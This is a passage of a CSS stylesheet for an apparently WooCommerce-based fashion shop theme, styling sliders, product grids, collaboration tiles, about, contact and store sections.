	color: #fff;
	font-family: Druk Wide;
	text-shadow: #000 1px 1px 3px;
}

.main-slider .slider-inner .slider-text span p {
	display: inline-block;
	margin: 0px;
}

.slick-slide {
	outline: none;
}

.main-slider .slider-inner .slick-prev,
.main-slider .slider-inner .slick-next {
	font-size: 0;
	line-height: 0;
	position: absolute;
	top: 50%;
	display: block;
	width: 40px;
	height: 40px;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	cursor: pointer;
	color: transparent;
	border: none;
	outline: none;
	background: transparent;
	z-index: 9;
}

.main-slider .slider-inner img {
	width: 100%;
}

.mobile-banner{
	display: none !important;
}

.main-slider .slider-inner .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-next.slick-arrow {
	left: inherit;
	right: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-prev:before,
.main-slider .slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slick-dots li button {
	font-size: 20px;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	font-weight: bold;
	cursor: pointer;
	color: #000;
	border: 0;
	outline: none;
	z-index: 9999;
	border-radius: 100%;
}

.main-slider .slick-dots li button:before {
	content: '0' !important;
	display: inline-block;
	font-family: MonumentExtended Regular;
}

.main-slider .read-more-now {
	border: #313131 solid 1px;
	padding: 14px 25px 10px 25px;
	background: #313131;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block;
	margin-top: 10px;
	width: 220px;
	font-size: 14px;
	line-height: 24px;
	text-align: center;
	letter-spacing: 1px; 
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;

	position: relative;
	z-index:10;

}

.main-slider .read-more-now:hover {
	background: #fff !important; 
	color: #000 !important; 
	border-color: #fff !important;
}

.main-slider .slick-dots li button {
	/*  background: #000;*/
}

.main-slider .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
}

.main-slider .slick-dots li.slick-active button {
	font-family: Druk Wide;
	font-size: 47px;
	font-weight: 700;
}

.main-slider .slick-prev:before,
.main-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-prev,
.main-slider .slick-next {
	cursor: pointer;
	top: 44%;
	z-index: 9;
}

.main-slider .slick-prev {
	left: 35px;
}

.main-slider .slick-next {
	right: 35px;
}
.product-slider-after {
	padding: 10px 0px;
	/*background: #000;*/
	padding-top: 0px;
}
/*
.product-slider-after .home-page-headng h2{
	color: #fff;
}
.product-slider-after .home-page-headng h2 img {
	filter: invert(1);
}
.product-slider-after .home-page-headng h2 span{
	background: none;
	}*/
/*
.home-styles-section {
	margin-top:55px;
	}*/

	.product-slider-after .product-slider-inner .product-slide .product-slide-img img {
		width: 100%;
		-webkit-border-radius: 15px;
		-moz-border-radius: 15px;
		border-radius: 15px;
	}
	.product-slider-after .product-slider-inner .slick-slide {
		margin-right: 2px;
		margin-left: 2px;

	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-img {
		/*background: #e5e6e8;*/
		background:none !important;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
	}
	.product-slider-after .product-slider-inner .product-slide .view-detail-link {
		padding-top:15px;
		font-size:13px;
		text-transform:uppercase;
		text-align:center;
		clear:both;
		background: #fff;
		color: #000;
	}
	.product-slider-after .product-slider-inner .product-slide .view-detail-link a {
		text-decoration:none;
	}
	.product-slider-after   .discover-more{
		background: #fff !important;
		color: #000 !important;
	}
	.product-slider-after .product-slider-inner .slick-dots {
		bottom: -50px;
	}

	.product-slider-after .product-slider-inner .product-slide {
		/*	width: 500px !important;*/
		line-height:1px;
	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
		font-size: 15px;
		line-height: 30px;
		color: #000;
		margin: 0px;
	}

	.product-slider-after .product-slider-inner .product-slide h3 {
		font-family: MonumentExtended Light;
		font-size: 18px;
		line-height: 30px;
		color: #000;
		margin: 0px;
		text-transform: uppercase;
		height: 35px
	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 a {
		color: #000;
		text-decoration: none;
	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
		margin-bottom: 25px;
	}


/*
.product-slider-after .slick-prev, .product-slider-after .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 60%;
    display: block;
    width: 64px;
    height: 50px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    background: #000;
    color: #fff;
    border: none;
    outline: none;
    background: transparent;
    z-index: 9;
}
.product-slider-after .slick-next.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: -55px;
    z-index: 9;
}
.product-slider-after .slick-prev.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: 13px;
    z-index: 9;
}
.product-slider-after .slick-prev:before,.product-slider-after .slick-next:before{
	color: #fff;
}
*/

.product-slider-after .slick-prev:before,
.product-slider-after .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.product-slider-after .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-prev,
.product-slider-after .slick-next {
	cursor: pointer;
	top: -9%;
	z-index: 9;
}

.product-slider-after .slick-prev {
	right: 110px;
	left: inherit;
}

.product-slider-after .slick-next {
	right: 83px;
}
.home-styles-section.product-slider-after .slick-next , .home-styles-section.product-slider-after .slick-prev {
	z-index: 2;/*display:none!important;*/ 
}
.text-center {
	text-align: center;
}

.discover-more {
	background: none;
	border: #000 solid 2px;
	color: #000;
	font-size: 14px;
	letter-spacing: 0px;
	padding: 16px 45px 12px 45px;
	text-decoration: none;
	margin: 30px 0px;
	display: inline-block;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	font-family: MonumentExtended Regular;
}

.discover-more:hover {
	background: #000;
	color: #fff;
}

.home-sneakers-section .slick-prev:before,
.home-sneakers-section .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.home-sneakers-section .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-prev,
.home-sneakers-section .slick-next {
	cursor: pointer;
	top: -10%;
	z-index: 9;
}

.home-sneakers-section .slick-prev {
	right: 110px;
	left: inherit;
}

.home-sneakers-section .slick-next {
	right: 83px;
}

.product-main-banner .product-main-banner-inner img {
	width: 100%;
}

.product-main-banner .product-main-banner-inner {
	position: relative;
	background: #e5e6e8;
	display: inline-block;
	width: 100%;
	line-height: 1px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content {
	position: absolute;
	width: 45%;
	left: 6%;
	bottom: 10%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head {
	position: absolute;
	width: 60%;
	left: 6%;
	top: 10%;
	color: #000;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
	font-family: Druk Wide;
	font-size: 60px;
	line-height: 70px;
	font-weight: normal;
	margin-bottom: 0px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 a {
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop {
	position: absolute;
	right: 4%;
	bottom: 10%;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.home-product-sec .home-product-sec-col h3 {
	font-size: 32px;
	line-height: 38px;
	font-family: Druk Wide;
	font-weight: normal;
	margin: 15px 0px;
}

.home-product-sec .home-product-sec-col h3 a {
	color: #000;
	text-decoration: none;
}

.home-product-sec .home-product-sec-col {
	float: left;
	width: 48%;
	padding: 10px 0px;
	min-height: 840px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img {
	position: relative;
	background: #f6f6f6;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img img {
	width: 100%;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-head {
	margin-left: 25px;
}

.home-product-sec .home-product-sec-inner {}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner {
	position: relative;
}

.home-product-sec .home-product-sec-col .home-product-sec-content {
	position: absolute;
	left: 6%;
	bottom: 16%;
	width: 70%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	font-weight: normal;
}

.home-product-sec .home-product-sec-col .home-product-sec-content-head {
	position: absolute;
	left: 6%;
	top: 5%;
	width: 70%;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now:hover {
	background: #000;
	color: #fff;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	color: #000;
}

.home-product-cat-sec {
	padding: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide {
	position: relative;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide img {
	width: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
	width: 100%;
	position: absolute;
	top: 15%;
	font-size: 36px;
	line-height: 42px;
	font-family: Druk Wide;
	font-weight: normal;
	color: #000;
	text-transform: uppercase;
	text-align: center;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
	color: #000;
	position: absolute;
	left: 10%;
	bottom: 20%;
	width: 46%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
	font-size: 26px;
	line-height: 26px;
	font-family: Druk Wide;
	font-weight: normal;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 a {
	text-decoration: none;
	color: #000;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	background: #fff;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
	position: absolute;
	bottom: 60px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button:before {
	display: none !important;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-slide {
	margin: 0px !important;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
	float: left;
	width: 100%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left h3 {
	font-size: 14px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: MonumentExtended Regular;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row {
	margin-left: -10px;
	margin-right: -10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
	padding: 0px 10px;
	float: left;
	width: 25%;
	font-size: 13px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 {
	margin: 10px 0px;
	font-weight: normal;
	font-size: 11px;
	line-height: 18px; 
	font-family: MonumentExtended Regular;
	text-transform: capitalize; 
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
	float: left;
	width: 45%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img {
	background: #e5e6e8;
	line-height: 1px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .shop-now-btn {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-pro-caps-bag-sec .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.collaborations-section h2 {
	font-size: 36px;
	line-height: 42px;
	font-family: Druk Wide;
	font-weight: normal;
}

.collaborations-section {
	padding: 25px 0px;
	padding-bottom: 0px;
}
.collaborations-section .slick-dots{
	position: relative;
	bottom: inherit !important;
}

.product-slide-content .colors {
	margin: 10px 0px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .collaborations-slide p {}

.collaborations-section .slick-slide {
	margin: 0px !important;
	line-height: 1px;
}
.collaborations-section .collaborations-inner .collaborations-slide {
	/*float:left;
	width:33.33%;
	padding:6px;
	line-height:1px;*/
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
	position: relative;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video{
	position: absolute;
	width: auto;
	height: 100%;
	top: 0px;
	left: 0px; 
	opacity: 0;
	-webkit-transition: opacity 1s ease-in-out;
	-moz-transition: opacity 1s ease-in-out;
	-o-transition: opacity 1s ease-in-out;
	transition: opacity 1s ease-in-out;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image:hover .collaborations-video{
	opacity: 1;
}
.shopfeature-slider{
	position: relative;
	margin:-14px -30px 0px -30px;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image:before{
	content: '';
	/*background: rgba(0,0,0,0.5);*/
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 2;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
	width: auto;
	height: 100%;
	max-width: inherit;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
	line-height: 26px;
	font-size: 18px;
	color: #fff;
	max-width: 390px;
	margin:12px auto; 

}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
	position: absolute;
	bottom: 4%;
	width: 100%;
	left: 0px;
	z-index: 9;
	padding: 25px 20px;
	text-align: center;
	opacity: 0;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
	padding: 10px 0px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
	font-size: 24px;
	line-height:32px;
	font-family: Druk Wide;
	font-weight: normal;
	color: #fff;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	margin: 0px;
	text-transform: uppercase;
	margin-bottom: 5px;
	/*text-shadow: 1px 1px 1px #fff;*/
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more i {
	margin-left: 10px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
	border: #fff solid 1px;
	padding: 11px 25px 8px 25px;
	background: #fff;
	color: #000;
	text-decoration: none;
	font-size: 14px;
	text-transform: capitalize;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover {
	color: #fff;
	background: none;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image:after {
	content: '';
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0);
	width: 100%;
	height: 290px;
	position: absolute;
	left: 0px;
	display: none;
	bottom: -35px;
}

.collaborations-section .collaborations-inner .slick-current p {
	opacity: 1;
}

.collaborations-section .collaborations-inner .slick-current .cs-image h3 {
	opacity: 1;
}
/*
.collaborations-section .collaborations-inner .slick-prev,
.collaborations-section .collaborations-inner .slick-next {
	top: 50%;
}

.collaborations-section .collaborations-inner .slick-next {
	right: -65px;
}

.collaborations-section .collaborations-inner .slick-prev {
	left: -65px;
	z-index: 9;
}

.collaborations-section .collaborations-inner .slick-prev:before,
.collaborations-section .collaborations-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size:16px;
}

.collaborations-section .collaborations-inner .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 16px;
}
*/
.home-accessories-slider .slick-prev:before,
.home-accessories-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.home-accessories-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-prev,
.home-accessories-slider .slick-next {
	top: 43%;
}

.read-more {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	/*-webkit-border-radius: 16px;
	-moz-border-radius: 16px;
	border-radius: 16px;*/
}

.read-more:hover {
	background: #000;
	color: #fff;
}

.search-results .read-more {
	font-size: 12px;
}

.branding-section {
	padding: 60px 0px;
}

.branding-section .branding-sec-col {
	width: 33.33%;
	float: left;
	padding: 0px 6%;
}

.branding-section .branding-sec-col.branding-sec-col-3 {
	padding-top: 110px;
}

.branding-section .branding-section-inner {
	margin-left: -6%;
	margin-right: -6%;
}

.branding-section .branding-sec-col .branding-sec-box img {
	width: 100%;
}

.branding-section .branding-sec-col .branding-col-text {
	margin-bottom: 35px;
	display: inline-block;
}

.branding-section .branding-sec-col .branding-col-text h2 {
	font-size: 22px;
	color: #090a0a;
	padding: 10px 0px;
	font-family: Druk Wide;
	line-height: 26px;
	margin-bottom: 0px;
	position: relative;
}

.branding-section .branding-sec-col .branding-col-text h2:before {
	content: '';
	width: 40px;
	height: 4px;
	background: #000;
	position: absolute;
	top: -10px;
	left: 5px;
}

.branding-section .branding-sec-col .branding-col-text p {
	font-family: MonumentExtended Regular;
	font-size: 16px;
	color: #090a0a;
}

.branding-section .branding-sec-col .branding-sec-box h3 {
	font-size: 22px;
	color: #090a0a;
	font-family: Druk Wide;
	line-height: 26px;
	margin-bottom: 10px;
	position: relative;
}

.branding-section .branding-sec-col .branding-sec-box p {
	font-family: MonumentExtended Regular;
	font-size: 16px;
	color: #090a0a;
}

.choose-item-section .cis-heading {
	text-align: center;
}

.seemore-btn-sec {
	text-align: center;
	margin-top: 35px;
}

.seemore-btn-sec .btn {
	background: #000;
	font-size: 18px;
	color: #fff; 
	padding: 15px 80px;
	display: inline-block;
	text-decoration: none;
}

.choose-item-section .cis-heading h2 {
	font-size: 33px;
	color: #090a0a;
	font-family: Druk Wide;
	line-height: 28px;
	margin-bottom: 5px;
}

.choose-item-section .cis-heading p {
	font-family: MonumentExtended Regular;
	font-size: 16px;
	color: #090a0a;
	margin-bottom: 35px;
}

.iamddb-img-section {
	padding: 60px 0px;
	text-align: center;
}

.iamddb-img-section img {
	max-width: 100%;
}

.feature-section {
	padding: 60px 0px;
}

.feature-section h2 {
	font-size: 50px;
	color: #090a0a;
	font-family: Druk Wide;
	margin-bottom: 10px;
}

.feature-section .feature-section-inner .feature-col {
	width: 25%;
	float: left;
	padding: 3px;
}

.feature-section .feature-section-inner .feature-col .feature-box {
	position: relative;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content {
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding: 20px;
	color: #fff;
}

.feature-section .feature-section-inner .feature-col .feature-box img {
	width: 100%;
	height: auto;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content h3 {
	font-size: 18px;
	font-family: Druk Wide;
	line-height: 22px;
	margin-bottom: 0px;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content p {
	font-family: MonumentExtended Regular;
	font-size: 13px;
}

.about-section {
	padding: 120px 0px;
	padding-bottom: 20px;
}

.about-section .about-inner .about-slide-inner {
	width: 80%;
	margin: 0 auto;
}

.about-section .about-inner .slick-next {
	right: 0px;
}

.about-section .about-inner .slick-prev {
	left: 0px;
}

.about-section .about-inner .about-content {
	float: left;
	width: 60%;
	padding-right: 30px;
}

.about-section .about-inner .about-img {
	float: left;
	width: 40%;
	padding-left: 40px;
}

.about-section .about-inner .about-img img {
	width: 100%;
}

.about-section .about-inner .about-content h2 {
	font-size: 46px;
	line-height: 56px;
	color: #090a0a;
	font-family: Druk Wide;
	margin-bottom: 10px;
}

.about-section .about-inner .about-content{
	font-size: 13px;
	line-height: 26px;
}

.about-section .about-inner .about-content p {
	color: #090a0a;
	font-size: 13px;
	line-height: 26px;
	margin-bottom: 15px;
}

.about-section .about-inner .about-content .about-page-view-detail-btn {
	background:#555;
	color:#fff;
	border-radius:10px;
	padding: 12px 20px 12px 20px;
	text-decoration:none;
	font-size:12px;
}
.aboutslide2-current {
	background: url(images/about-bg-img.jpg) no-repeat #000;
	background-size: cover;
}

.aboutslide2-current .about-section .about-inner .about-content h2 {
	color: #fff;
}

.aboutslide2-current .about-section .about-inner .about-content p {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a:before {
	background: #fff;
}


/*
.aboutslide2-current .logo img{
	 -webkit-filter: invert(100%);
	 }*/

	 .aboutslide2-current footer .footer-social ul li a {
	 	color: #fff !important;
	 }

	 .aboutslide2-current footer .eng-text {
	 	color: #fff !important;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img {
	 	padding-top: 30px;
	 	position: relative;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img img {
	 	position: relative;
	 	z-index: 1;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img:before {
	 	border: #fff solid 2px;
	 	content: '';
	 	width: 106%;
	 	height: 350px;
	 	display: inline-block;
	 	position: absolute;
	 	top: 0px;
	 	left: 0px;
	 	z-index: 0;
	 }


/*
.aboutslide2-current .head-right-nav a {
	color: #fff;
}

.aboutslide2-current .head-right-nav a img,.aboutslide2-current .mouse-img{
-webkit-filter: invert(100%);
}*/

.about-section .slick-dots li button:before {
	font-family: 'slick';
	font-size: 6px;
	line-height: 20px;
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
	background: #ccc;
	width: 2px;
	height: 30px;
	content: '';
	text-align: center;
	opacity: 1;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #000;
}

.aboutslide2-current .about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #fff;
}

.about-section .slick-dots {
	position: absolute;
	bottom: 50%;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.about-section .slick-dots li {
	position: relative;
	display: block;
	width: 20px;
	height: 32px;
	margin: 5px;
	padding: 0;
	cursor: pointer;
	float: none;
}

.contact-section {
	padding: 60px 0px;
	padding-top: 140px;
}

.contact-section .contact-img {
	width: 40%;
	float: left;
	position: relative;
}

.contact-section .contact-img .contact-heading {
	position: absolute;
	bottom: 60px;
	right: -114px;
}

.contact-section .contact-img .contact-heading h2 {
	font-size: 61px;
	color: #fff;
	margin: 0px;
	font-family: Druk Wide;
	line-height: 71px;
	text-transform:uppercase;
}

.contact-section .contact-img .contact-heading p {
	font-size: 15px;
	color: #fff;
	margin: 0px;
	font-family: MonumentExtended Regular;
	line-height: 26px;
}

.contact-section .contact-img .contact-heading span {
	color: #000;
}

.contact-section .contact-img img {
	width: 100%;
}

.contact-section .contact-content {
	width: 60%;
	float: left;
	padding: 5% 0px 5% 15%;
}

.contact-section .contact-content .contact-form .form-group {
	margin-bottom: 10px;
}

.contact-section .contact-content .contact-form .form-group .form-control {
	border: 0px;
	border-bottom: #ccc solid 1px;
	width: 100%;
	padding: 15px 20px;
	font-size: 12px;
	color: #090a0a;
	-moz-appearance: none;
	-webkit-appearance: none;
	font-family: MonumentExtended Regular;
}

.contact-section .contact-content .contact-form .form-group .form-control::-webkit-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control::-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-ms-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .submit-btn {
	font-size: 16px;
	font-family: MonumentExtended Regular;
	background: #000;
	color: #fff;
	border: 0px;
	padding: 15px 50px;
	cursor: pointer;
}

.store-section {
	padding: 60px 30px;
	padding-top: 120px;
	display: inline-block;
	width: 100%;
}
.tax-dc_vendor_shop .store-section {

	padding-top: 60px;

}

.store-section-inner .left-sidebar {
	float: left;
	width: 25%;
	padding-right: 20px;
	display: none;
}

.store-section-inner .right-sidebar {
	float: left;
	width: 100%;
	margin-top: 14px;
}

.store-section-inner .shop-product .product-box,
.store-section-inner .product {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 370px;
}

.navigation.pagination {
	margin-top: 60px;
	display: inline-block;
	width: 100%;
	text-align: center;
}

.navigation.pagination .screen-reader-text {
	display: none;
}

.navigation.pagination .nav-links a,
.navigation.pagination .nav-links span {
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	padding: 5px 10px;
}

.navigation.pagination .nav-links a:hover,
.navigation.pagination .nav-links span:hover,
.navigation.pagination .nav-links .current {
	background: #000;
	color: #fff;
}

.navigation.pagination .nav-links .screen-reader-text {
	display: none;
}

.store-section-inner .shop-product .product-box .product-img,
.store-section-inner .primary-img,
.store-section-inner .secondary-img {
	background: #e5e6ea;
	min-height: 270px;
	display: inline-block;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}

.store-section-inner .shop-product .product-box .product-content h4,
.store-section-inner .product h2 {
	margin: 0 0 14px !important;
	font-size: 12px !important;
	color: #000;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
}

.store-section-inner .shop-product .product-box a {
	text-decoration: none;
}

.client-section {
	padding: 70px 0px;
	padding-top: 120px;
}

.store-section-inner .shop-banner {
	position: relative;
	margin-bottom: 15px;
}

.store-section-inner .shop-banner img {
	width: 100%;
	height: auto;
}

.store-section-inner .shop-banner h1 {
	font-size: 80px;
	font-family: Druk Wide;
	position: absolute;
	left: -5px;
	bottom: -5px;
	margin: 0px;
	color: #fff;
	line-height: 58px;
}

.client-section .client-inner .client-slide-inner {
	width: 85%;
	margin: 0 auto;
}

.client-section .client-inner h2 {
	font-size: 40px;
	color: #090a0a;
